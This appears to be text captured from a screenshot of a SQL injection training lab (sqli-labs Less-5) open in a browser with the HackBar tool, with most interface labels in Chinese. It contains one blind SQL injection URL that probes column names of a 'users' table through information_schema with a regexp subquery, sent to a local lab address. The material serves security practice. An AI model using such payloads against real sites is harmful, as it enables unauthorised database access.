 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://192.168.99.100:32769/Less-5/?id=1' and 1=(select 1 from information_schema.columns where table_name='users' and column_name regexp '^us[a-z]' limit 0,1)--+
Post data Referer User Agent Cookies Clear All